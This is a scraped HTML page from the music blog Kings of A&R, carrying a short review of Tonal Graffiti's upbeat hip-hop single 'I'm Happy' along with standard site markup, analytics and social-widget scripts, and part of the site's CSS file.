ease!important;-moz-transition:all .25s ease!important;-ms-transition:all .25s ease!important;-o-transition:all .25s ease!important;transition:all .25s ease!important}.block.fixed-menu-container .close-button a{width:25px;height:25px;display:block;opacity:1;background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:100% 100%;background-image:url('/wp-content/themes/Kings of AR by PaleBird/img/icon-white-close.svg');cursor:pointer!important}.block.fixed-menu-container .fixed-menu ul.menu li a:hover{font-size:30px!important;opacity:.8}.nav.tablet-mobile-nav{display:inline-block}.nav.tablet-mobile-nav:hover>a,.close-button:hover>a{transform:rotateY(180deg);-webkit-transition:all .25s ease!important;-moz-transition:all .25s ease!important;-ms-transition:all .25s ease!important;-o-transition:all .25s ease!important;transition:all .25s ease!important}.overflowhid{overflow:hidden}</style> 
<script>
jQuery(document).ready(function( $ ) {
$('.tablet-mobile-nav > a').click(function() {
$('body').addClass('overflowhid');
$('.block.fixed-menu-container').addClass('active');
});
$('.close-button').click(function() {
$('body').removeClass('overflowhid');
$('.block.fixed-menu-container').removeClass('active');
});
});
</script>
<div class="block fixed-menu-container"> <div class="fixed-menu"> <div class="close-button"> <a class="close-fixed-menu">close</a> </div> <div class="menu-tablet-mobile-nav-container"> <ul id="menu-tablet-mobile-nav" class="menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197896"> <a href="/category/indie-invaders/"> <span class="icon"></span>Indie Invaders </a> <span class="arrow"></span> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197896"> <a href="/category/the-latest/"> <span class="icon"></span>The Latest </a> <span class="arrow"></span> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197897"> <a href="/category/face-to-face/"> <span class="icon"></span>Face to Face </a> <span class="arrow"></span> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197897"> <a href="/2023/12/06/ebook-the-road-to-success-in-the-music-business/"> <span class="icon"></span>eBook: The Road To Success In The Music Business </a> <span class="arrow"></span> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197897"> <a href="https://redirect.viglink.com/?format=go&jsonp=vglnk_167519294512811&key=9aac97de42b3a5baf8aec1c703731561&libId=ldkmlc1r0100epj7000MLv5v2kutnys79&loc=https%3A%2F%2Fkingsofar.com%2F&v=1&opt=true&out=https%3A%2F%2Fkingsofar.us20.list-manage.com%2Fsubscribe%2Fpost%3Fu%3De2321876617b0db82bae15863%26id%3Db5f1d9ea33&title=Kings%20of%20A%26R%20-%20Buzz%20Artists%2C%20Music%20Industry%20News&txt=Subscribe"> <span class="icon"></span>Subscribe </a> <span class="arrow"></span> </li> </ul> </div> </div> </div> <div id="header"> <div id="header1"> <div class="nav tablet-mobile-nav"> <a href="#menu" class="toggle"><span class="icon"></span></a> </div> <div id="headerlogo"> <a href="http://kingsofar.com/" alt="Artist Promotion, Music Industry News"></a> </div> <div class="headerlist headerForm"> <img src="http://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/join-badge.png" class="joinbadge"> <div id="mc_embed_signup"> <form action="https://kingsofar.us20.list-manage.com/subscribe/post?u=e2321876617b0db82bae15863&amp;id=b5f1d9ea33" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group"> <input type="email" name="EMAIL" class="required email" id="mce-EMAIL" value=" DONT MISS THE BUZZ: ENTER YOUR EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <div style="position: absolute; left: -5000px;" aria-hidden="true"> <input type="text" name="b_e2321876617b0db82bae15863_b5f1d9ea33" tabindex="-1" value=""> </div> <div class="clear"> <input type="submit" value="" name="subscribe" id="mc-embedded-subscribe" class="button"> </div> </div> </form> </div> 
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
<script type='text/javascript'>
(function($) {
window.fnames = new Array();
window.ftypes = new Array();
fnames[0] = 'EMAIL';
ftypes[0] = 'email';
fnames[1] = 'FNAME';
ftypes[1] = 'text';
fnames[2] = 'LNAME';
ftypes[2] = 'text';
fnames[3] = 'ADDRESS';
ftypes[3] = 'address';
fnames[4] = 'PHONE';
ftypes[4] = 'phone';
fnames[5] = 'BIRTHDAY';
ftypes[5] = 'birthday';
}(jQuery));
var $mcj = jQuery.noConflict(true);
</script>
</div> <div id="topleft" class="topnav"> <h1> <a href="http://kingsofar.com/" alt="Artist Promotion, Music Industry News">Home</a> </h1>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <h1> <a href="http://kingsofar.com/about" alt="About Kings of A&R">About</a> </h1> </div> <div id="topright" class="topnav"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <h1> <a href="http://kingsofar.com/daily-readership" alt="Daily Readership">Daily Readership</a> </h1> </div> <div id="headerfacebook" class="headersocial"> <a href="http://www.facebook.com/kingsofar" rel="author" alt="Kings of A&R on Facebook" title="Kings of A&R on Facebook"></a> </div> <div id="headerspotify" class="headersocial"> <a href="https://open.spotify.com/user/04z0ggmzyb8cf0xzvgykeeca8?si=avx-_pPuRoWW6UEOnYZH8Q" rel="author" alt="Kings of A&R on Spotify " title="Kings of A&R on Spotify"></a> </div> <div id="headerinsta" class="headersocial"> <a href="http://instagram.com/kingsofar" alt="Kings of A&R on Instagram" title="Kings of A&R on Instagram"></a> </div> <div id="headertwitter" class="headersocial"> <a href="http://twitter.com/kingsofar" rel="author" alt="Kings of A&R on Twitter" title="Kings of A&R on Twitter"></a> </div> <div id="headerrss" class="headersocial"> <a href="http://kingsofar.com/?feed=rss2" alt="Kings of A&R RSS Feed" title="Kings of A&R RSS Feed"></a> </div> <div id="nav"> <h1> <a href="https://kingsofar.com/category/the-latest/">The Latest</a> </h1> <h1> <a href="http://kingsofar.com/category/face-to-face/">Face to Face</a> </h1> <h1> <a href="https://kingsofar.com/category/indie-invaders/">Indie Invaders</a> </h1> <h1> <a href="http://kingsofar.com/contact">Contact</a> </h1> <div id="headersearch"> <form method="get" id="searchform" action="https://kingsofar.com/"> <input type="text" size="" name="s" id="s" value="SEARCH" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/> <input type="submit" id="searchsubmit" value="" class="btn" /> </form> </div> </div> </div> <div id="header2"></div> <div id="header3"></div> </div> <div id="headerpad"></div> <div id="contentwrap"> <div id="takeoverbg"><a href="" title="" alt="" id="takeoverrightlink" target="_top"></a><a href="" title="" alt="" id="takeoverleftlink" target="_top"></a> <div id="bodycontentwrap"> <div id="leftcolumn"> <div class="posttitle"><h2><a href="https://kingsofar.com/2023/08/25/tonal-graffiti-drops-upbeat-hip-hop-track-im-happy-setting-the-tone-for-a-positivity-filled-day/">Tonal Graffiti Drops Upbeat Hip-Hop Track &#8216;I&#8217;m Happy&#8217; Setting the Tone for a Positivity-Filled Day</a></h2></div><div class="commentsetc"><div class="categorynote">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MORE <a href="https://kingsofar.com/category/indie-invaders/" rel="category tag">Indie Invaders</a> / POSTED BY: <span>KINGSOFAR</span></div></div><div class="thecontent"><p><img decoding="async" fetchpriority="high" class="alignnone wp-image-34196 alignleft" src="http://kingsofar.com/wp-content/uploads/2023/08/Tonal-Graffiti-469x500.jpg" alt="" width="218" height="232" srcset="https://kingsofar.com/wp-content/uploads/2023/08/Tonal-Graffiti-469x500.jpg 469w, https://kingsofar.com/wp-content/uploads/2023/08/Tonal-Graffiti-960x1024.jpg 960w, https://kingsofar.com/wp-content/uploads/2023/08/Tonal-Graffiti-768x819.jpg 768w, https://kingsofar.com/wp-content/uploads/2023/08/Tonal-Graffiti.jpg 1148w" sizes="(max-width: 218px) 100vw, 218px" /></p> <p><a href="https://www.instagram.com/tonalgraffiti/">Tonal Graffiti</a> releases their new hip-hop flavored track titled <a href="https://open.spotify.com/track/6rrK6kLqjoPHUyChkTTLGh?si=f855b2625dd14ce1">&#8220;I&#8217;m Happy.</a>&#8221; I&#8217;ve always had an affection for songs that put me in a good mood, and &#8220;I&#8217;m Happy&#8221; accomplishes this. I&#8217;m going to have a really good day.</p> <p>“We started this song with a friend who tragically passed away and finished it as an ode and reminder that he is always with us. It is a unique and sunny tune that encourages us and hopefully those that listen, to keep a smile on our faces. Life is unpredictable, can be hard, yet beautiful and while everyday is different and you never know quite what to do or say, you can always do your best to have a good day.”</p> <p>Tonal Graffiti functions as both an artist and a record label that takes a hands-on approach to releasing music. They release music independently as well as in collaboration with other artists through their label division. This division aims to foster collaboration and draws inspiration from various aspects of the music</p> </div><div class="postfooter"><div class="postarrow"></div><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fkingsofar.com%2F2023%2F08%2F25%2Ftonal-graffiti-drops-upbeat-hip-hop-track-im-happy-setting-the-tone-for-a-positivity-filled-day%2F&amp;send=false&amp;layout=button_count&amp;width=101&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=trebuchet+ms&amp;height=20" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:101px; height:20px;" allowTransparency="true"></iframe> 
<meta name="twitter:card" content="summary_large_image"> 
<meta name="twitter:image" content="http://kingsofar.com/wp-content/uploads/2023/08/Tonal-Graffiti-469x500.jpg"> <a href="http://twitter.com/share" class="twitter-share-button" data-url="https://kingsofar.com/2023/08/25/tonal-graffiti-drops-upbeat-hip-hop-track-im-happy-setting-the-tone-for-a-positivity-filled-day/" data-count="horizontal" data-text="Check out Tonal Graffiti Drops Upbeat Hip-Hop Track &#8216;I&#8217;m Happy&#8217; Setting the Tone for a Positivity-Filled Day on Kings of A&R" data-via="kingsofar">Tweet</a> <div class="categorynote2">August 25, 2023</div></div> <a href="" title="" alt="" target="_top" class="contentbanner"><img src="" title="" alt="" border="0"/></a> <div class="socialblocks"> <div class="leftsocialblock"> <div class="sidebartitle">Twitter</div> <div id="tweetbox"> <div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="400" data-theme="light" href="https://twitter.com/kingsofar?ref_src=twsrc%5Etfw">Tweets by kingsofar</a> 
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div> <div class="textwidget"></div> </div> <div id="tweetfoot"> <div id="tweettail"></div> <a href="https://twitter.com/kingsofar" class="twitter-follow-button" data-show-count="false" data-show-screen-name="false">Follow</a> 
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div> </div> <div class="rightsocialblock"> <div class="sidebartitle">Facebook</div> <div id="tweetbox"> <div class="fb-page" data-href="https://www.facebook.com/kingsofar" data-width="288" data-height="400" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/kingsofar"><a href="https://www.facebook.com/kingsofar">Kings of A&amp;R</a></blockquote></div></div> </div> <div id="tweetfoot"> <div id="tweettail"></div> <div class="fb-like" data-href="http://www.facebook.com/kingsofar" data-width="48" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div> </div> </div> </div> </div> <div id="rightcolumn"> <div class="sidebartitle" style="background: #4be0bb !important;"><img src="http://www.kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/join-badge.png" class="joinbadge"/>Newsletter</div> <div class="sidebarlist sidebarForm"> <div id="mc_embed_signup"> <form action="https://kingsofar.us20.list-manage.com/subscribe/post?u=e2321876617b0db82bae15863&amp;id=b5f1d9ea33" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group"> <input type="email" name="EMAIL" class="required email" id="mce-EMAIL" value="NEWSLETTER: Enter Your E-mail" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_e2321876617b0db82bae15863_b5f1d9ea33" tabindex="-1" value=""></div> <div class="clear"><input type="submit" value="" name="subscribe" id="mc-embedded-subscribe" class="button"></div> </div> </form> </div> 
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
<script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
</div> <div class="sidebartitle">Recent Posts</div> <div class="recentposts"> <li><a href='https://kingsofar.com/2026/01/26/cigarettes-after-sex-dream-pop-band/'>5 Popular Artists You’ve Probably Never Heard Of (But Should)</a></li> <li><a href='https://kingsofar.com/2026/01/25/sj-hill-spell-on-me-new-single/'>SJ Hill Returns with Emotional New Single “Spell On Me”</a></li> <li><a href='https://kingsofar.com/2026/01/22/why-music-is-replacing-theatre-for-young-artists/'>Why Music Is Becoming the New Path for Young Artists, Not Theatre</a></li> <li><a href='https://kingsofar.com/2026/01/22/36011music-industry-weekly-news-trends-tenacious-d-2026/'>Inside the Music Industry: Major Releases, Awards, and the New Power Shift</a></li> <li><a href='https://kingsofar.com/2026/01/18/avery-cochrane-griever-new-single/'>Avery Cochrane Continues Her Run With “Griever”</a></li> <li><a href='https://kingsofar.com/2026/01/17/keni-titus-hands-to-myself-angelpink/'>Keni Titus Releases “hands to myself” Ahead of Debut Album AngelPink</a></li> <li><a href='https://kingsofar.com/2026/01/17/blondfire-get-you-high-new-single/'>blondfire Brings ’80s-Inspired Europop Energy on New Single “Get You High”</a></li> <li><a href='https://kingsofar.com/2026/01/17/bianca-hosking-liberty-new-single/'>Bianca Hosking Finds Her Voice on New Melancholic Pop Single “Liberty”</a></li> <li><a href='https://kingsofar.com/2026/01/17/cam-elise-evergreen-debut-single/'>Cam Elise Introduces Roots-Pop Sound on Debut Single “Evergreen”</a></li> <li><a href='https://kingsofar.com/2026/01/17/brando-when-you-stay-new-single/'>Brando Enters His Songwriter Era With New Single “When You Stay”</a></li> <li><a href='https://kingsofar.com/2026/01/14/why-artists-break-in-their-30s/'>Artists Don’t Break Late — They Break Ready</a></li> <li><a href='https://kingsofar.com/2026/01/10/alyssa-caroline-maybe-shes-right-artist-feature/'>Alyssa Caroline Proves Honest Storytelling Still Wins in Pop</a></li> <li><a href='https://kingsofar.com/2026/01/05/ai-vs-vinyl-indie-future-of-real-music/'>How Real Artists Compete With Built-In Algorithms</a></li> <li><a href='https://kingsofar.com/2026/01/04/looking-ahead-independent-artists-next-year/'>Looking Ahead: What Independent Artists Should Watch in the Year Ahead</a></li> <li><a href='https://kingsofar.com/2025/12/30/music-news-independent-artists-late-december-reality-check/'>Music News for Independent Artists: Late December Reality Check</a></li> <li><a href='https://kingsofar.com/2025/12/30/n-a-n-a-love-letter-kings-of-ar-review/'>N.A.N.A Turns Inward With Dark Pop Single “Love Letter”</a></li> <li><a href='https://kingsofar.com/2025/12/30/matt-hansen-compass-kings-of-ar-review/'>Matt Hansen Delivers Global Pop Momentum With “COMPASS”</a></li> <li><a href='https://kingsofar.com/2025/12/30/alexa-kate-forever-kings-of-ar-review/'>Alexa Kate Finds Clarity and Calm on “Forever”</a></li> <li><a href='https://kingsofar.com/2025/12/24/music-business-news/'>Music Business News</a></li> <li><a href='https://kingsofar.com/2025/12/14/lauren-presley-people-leave-acoustic-one-year-anniversary/'>Lauren Presley Returns With an Intimate Piano Reimagining of “People Leave” for Its One Year Anniversary</a></li> <li><a href='https://kingsofar.com/2025/12/13/arsadi-neon-moonlight/'>ARSADI Unveil a Bright New Chapter With “Neon Moonlight”</a></li> <li><a href='https://kingsofar.com/2025/12/05/grace-luv-misery-luvs-company/'>Grace Luv Steps Into Her Power With “Misery Luvs Company”</a></li> <li><a href='https://kingsofar.com/2025/12/05/ava-della-pietra-last-christmas-cover/'>Ava Della Pietra Brings a Cozy Twist to a Holiday Classic With “Last Christmas”</a></li> <li><a href='https://kingsofar.com/2025/12/05/35931natalie-shay-four-leaf-clover/'>Natalie Shay Finds Luck on the Road With “Four Leaf Clover”</a></li> <li><a href='https://kingsofar.com/2025/11/25/echo-the-screen-frankenstein-indie-pop-debut-2025/'>Echo The Screen Makes a Stunning Debut With “Frankenstein”</a></li> <li><a href='https://kingsofar.com/2025/11/25/lou-emery-house-of-cards-alt-pop-2025/'>Lou Emery Unleashes Emotional Turbulence on “House of Cards”</a></li> <li><a href='https://kingsofar.com/2025/11/25/ava-franks-every-day-new-single-indie-pop-2025/'>Ava Franks Captures the Rush of New Love on “Every Day”</a></li> <li><a href='https://kingsofar.com/2025/11/25/goodtwin-fool-new-single-indie-pop-2025/'>GOODTWIN Returns With Their Most Infectious Release Yet On “Fool”</a></li> <li><a href='https://kingsofar.com/2025/11/25/goldfrapp-beautiful-richard-x-remix-supernature-20th-anniversary/'>Goldfrapp Returns With A Stunning Rework Of “Beautiful”</a></li> <li><a href='https://kingsofar.com/2025/11/19/estella-dawn-you-didnt-text-me/'>Estella Dawn Unloads a Gut-Punch of Dark Pop on “You Didn’t Text Me”</a></li> </div> </div> <div style="clear:both;"></div> </div> </div> </div> <div id="socialbuttons"> <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fkingsofar&amp;send=false&amp;layout=button_count&amp;width=94&amp;show_faces=true&amp;font=arial&amp;colorscheme=light&amp;action=like&amp;height=20" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:94px; height:20px;" allowTransparency="true"></iframe><a href="https://twitter.com/kingsofar" class="twitter-follow-button" data-show-count="false" data-show-screen-name="false">Follow</a> 
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div> <div id="footerblock"> <div id="footerkings" class="footersocial"><a href="http://kingsofar.com/" alt="Kings of A&amp;R" title="Kings of A&amp;R"></a></div> <div id="footerfacebook" class="footersocial"><a href="http://www.facebook.com/kingsofar" alt="Kings of A&amp;R on Facebook" title="Kings of A&amp;R on Facebook"></a></div> <div id="footerspotify" class="footersocial"><a href="https://open.spotify.com/user/04z0ggmzyb8cf0xzvgykeeca8?si=avx-_pPuRoWW6UEOnYZH8Q" alt="Kings of A&amp;R on Spotify" title="Kings of A&amp;R on Spotify"></a></div> <div id="footerinsta" class="footersocial"><a href="http://www.instagram.com/kingsofar" alt="Kings of A&amp;R on Instagram" title="Kings of A&amp;R on Instagram"></a></div> <div id="footertwitter" class="footersocial"><a href="http://twitter.com/kingsofar" alt="Kings of A&amp;R on Twitter" title="Kings of A&amp;R on Twitter"></a></div> <div id="footerrss" class="footersocial"><a href="http://kingsofar.com/?feed=rss2" alt="Kings of A&amp;R RSS Feed" title="Kings of A&amp;R RSS Feed"></a></div> <div id="footerlinksleft"><h1><a href="http://kingsofar.com/" alt="Artist Promotion, Music Industry News">Home</a></h1>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h1><a href="http://kingsofar.com/about" alt="About Kings of A&R">About</a></h1>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h1><a href="http://kingsofar.com/contact" alt="Contact Kings of A&R">Contact</a></h1>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h1><a href="http://kingsofar.com/daily-readership" alt="Daily Readership">Daily Readership</a></div> <div id="footerlinksright">Copyright 2026 <a href="http://kingsofar.com/" alt="artist promotion, music industry news">Kings of A&amp;R</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.palebird.com" target="_blank">Website Design</a> by <a href="https://www.palebird.com" target="_blank">PaleBird</a></div> <div id="footersearch"><form method="get" id="searchform" action="https://kingsofar.com/"> <input type="text" size="" name="s" id="s" value="SEARCH" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/> <input type="submit" id="searchsubmit" value="" class="btn" /> </form></div> <div id="footerlist" class="footerForm"> <div id="mc_embed_signup"> <form action="https://kingsofar.us20.list-manage.com/subscribe/post?u=e2321876617b0db82bae15863&amp;id=b5f1d9ea33" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group"> <input type="email" name="EMAIL" class="required email" id="mce-EMAIL" value="DONT MISS THE BUZZ: ENTER YOUR EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_e2321876617b0db82bae15863_b5f1d9ea33" tabindex="-1" value=""></div> <div class="clear"><input type="submit" value="" name="subscribe" id="mc-embedded-subscribe" class="button"></div> </div> </form> </div> 
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
<script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
</div> </div> <div id="fb-root"></div> 
<script 
async defer crossorigin="anonymous" 
src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=607497939332300&autoLogAppEvents=1">
</script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-7621198-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-37547642-3', 'kingsofar.com');
ga('send', 'pageview');
</script>
<script src="http://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/src/fluidvids.js"></script>
<script>
fluidvids.init({
selector: ['iframe'],
players: ['www.youtube.com', 'player.vimeo.com']
});
</script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d1a6f213e746b249eaccae91a1a26a1010dd33835dd44e346afc8dfd4359.css
body_size: 4717
content:
/* https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/style.css */
.postarrow{position:absolute;left:50%;margin-left:-7px;top:-8px;width:14px;height:7px;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/postarrow.png);background-size:14px 7px}#idc-container-parent{font-family:helvetica,arial,sans-serif}.logoswrapper{width:650px;overflow-x:hidden;height:auto}.logos{width:666px;height:auto}.logos img{width:95px;margin:0 16px 16px 0}h2 strong{font-weight:normal!important}.search-highlight{background:#FF0}.active{background-color:#ff0000!important;color:#fff!important}.wp-pagenavi{text-align:center;padding-top:16px;padding-bottom:14px}.wp-pagenavi a:link{color:#fff!important}.wp-pagenavi a:hover{color:#fff!important}.wp-pagenavi a:active{color:#fff!important}.wp-pagenavi a:visited{color:#fff!important}.wp-pagenavi .pages{display:none}.wp-pagenavi .page{width:36px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border:1px solid #fff!important;line-height:36px}.wp-pagenavi .current{width:36px!important;background-color:#262626!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;color:#fff;border-left:1px solid #fff!important;border-top:1px solid #fff!important;border-right:1px solid #fff!important;border-bottom:1px solid #fff!important;line-height:36px}.wp-pagenavi .extend{display:none!important}.wp-pagenavi .nextpostslink{width:36px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border:1px solid #fff!important;color:#fff;line-height:36px}.wp-pagenavi .previouspostslink{width:36px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border:1px solid #fff!important;color:#fff;line-height:36px}.wp-pagenavi .last{width:56px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border-left:1px solid #fff!important;border-top:1px solid #fff!important;border-right:1px solid #fff!important;border-bottom:1px solid #fff!important;color:#fff;line-height:36px}.wp-pagenavi .first{width:56px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border-left:1px solid #fff!important;border-top:1px solid #fff!important;border-right:1px solid #fff!important;border-bottom:1px solid #fff!important;color:#fff;line-height:36px}.wp-pagenavi .page:hover{background-color:#ff0000!important}.wp-pagenavi .current:hover{background-color:#ff0000!important}.wp-pagenavi .nextpostslink:hover{background-color:#ff0000!important}.wp-pagenavi .last:hover{background-color:#ff0000!important}.categorynote{float:right;text-align:right}.categorynote2{text-align:right;display:block;height:42px;font-size:18px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;line-height:42px;margin:0;padding:0;color:#dbdbdb;position:absolute;top:0;right:55px}.commentsetc{display:block;width:100%;height:38px;font-size:15px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;line-height:38px;margin:0;padding:0;color:#a2a2a2}.commentsetc a:link{font-weight:normal!important}.commentsetc a:hover{font-weight:normal!important}.commentsetc a:active{font-weight:normal!important}.commentsetc a:visited{font-weight:normal!important}.posttitle{width:100%;line-height:1.2em;border-bottom:2px solid #262626}.posttitle h2{font-size:24px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:capitalize!important;color:red;padding:8px 0 13px 0;margin:0;line-height:1.2em;text-align:center}.posttitle a:link{font-weight:normal!important;display:block;text-align:center}.posttitle a:hover{font-weight:normal!important}.posttitle a:active{font-weight:normal!important}.posttitle a:visited{font-weight:normal!important}.thecontent a[href$=jpg],a[href$=jpeg],a[href$=jpe],a[href$=png],a[href$=gif]{display:block;width:646px;text-align:center;background-color:#262626;height:auto;border:2px solid #262626;cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.thecontent img{max-width:646px}.thecontent{font-family:helvetica,arial,sans-serif;font-size:14px;color:#262626;line-height:1.5em;text-align:left;padding:0;margin:-14px 0 0 0}.thecontent a:link{color:red;font-weight:700}.thecontent a:hover{color:#262626;font-weight:700}.thecontent a:active{color:red;font-weight:700}.thecontent a:visited{color:red;font-weight:700}#leftcolumn a:link{color:red;font-weight:400}#leftcolumn a:hover{color:#262626;font-weight:400}#leftcolumn a:active{color:red;font-weight:400}#leftcolumn a:visited{color:red;font-weight:400}.postfooter{display:block;border-top:2px solid #dbdbdb;border-bottom:2px solid #262626;height:31px;padding-top:11px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/crown-foot.png) 608px 0;background-repeat:no-repeat;position:relative;clear:both;background-size:42px 42px}.dd_post_share{display:none!important}.featureblurb{font-size:12px;font-style:italic;color:#aaa;font-family:Helvetica,Arial,sans-serif;display:block;padding:10px 0 0 0}.featurepic{border-top:2px solid #fff;background-color:#eee;width:221px;height:221px;position:relative;background-position:50% 50%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='.myBackground.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='myBackground.jpg', sizingMethod='scale')";zoom:1}.featurepictitle{position:absolute;bottom:0;left:0;display:block;width:100%;text-align:center;padding:7px 0 7px 